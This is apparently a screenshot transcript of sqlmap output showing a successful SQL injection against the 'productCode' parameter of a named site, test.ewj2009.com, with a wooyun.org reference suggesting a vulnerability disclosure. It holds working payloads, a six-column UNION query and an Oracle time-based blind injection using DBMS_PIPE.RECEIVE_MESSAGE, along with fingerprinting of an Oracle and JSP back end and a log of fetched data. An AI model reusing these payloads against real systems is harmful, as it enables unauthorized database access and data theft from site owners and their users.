 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: productCode
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: productCode=1000100887' UNION ALL SELECT NULL, NULL, NULL, NULL, CH
R(58)||CHR(122)||CHR(114)||CHR(101)||CHR(58)||CHR(88)||CHR(70)||CHR(110)||CHR(12
2)||CHR(100)||CHR(77)||CHR(118)||CHR(85)||CHR(75)||CHR(117)||CHR(58)||CHR(111)||
CHR(107)||CHR(109)||CHR(58), NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: productCode=1000100887' AND 1846=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)
||CHR(111)||CHR(114)||CHR(81),5) AND 'EGtZ'='EGtZ
---
[20:03:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:03:51] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:03:51] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\test.ewj2009.com'
[*] shutting down at 20:03:51
www.wooyun.org